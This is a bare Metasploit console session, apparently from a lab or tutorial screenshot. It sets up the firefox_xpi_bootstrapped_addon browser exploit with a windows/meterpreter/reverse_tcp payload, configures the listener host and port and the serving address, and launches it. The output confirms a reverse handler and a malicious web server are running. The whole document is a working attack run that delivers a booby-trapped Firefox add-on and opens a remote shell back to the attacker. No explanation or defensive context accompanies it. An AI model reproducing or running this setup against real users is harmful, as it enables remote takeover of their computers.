 msf > use exploit/multi/browser/firefox_xpi_bootstrapped_addon
msf exploit(firefox_xpi_bootstrapped_addon) > set PAYLOAD windows/meterpreter/re
verse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(firefox_xpi_bootstrapped_addon) > set LHOST 192.168.28.204
LHOST => 192.168.28.204
msf exploit(firefox_xpi_bootstrapped_addon) > set LPORT 6666
LPORT => 6666
msf exploit(firefox_xpi_bootstrapped_addon) > set SRVHOST 192.168.28.204
SRVHOST => 192.168.28.204
msf exploit(firefox_xpi_bootstrapped_addon) > set SRVPORT 80
SRVPORT => 80
msf exploit(firefox_xpi_bootstrapped_addon) > set URIPATH /
URIPATH => /
msf exploit(firefox_xpi_bootstrapped_addon) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.28.204:6666
[*] Using URL: http://192.168.28.204:80/
[*] Server started.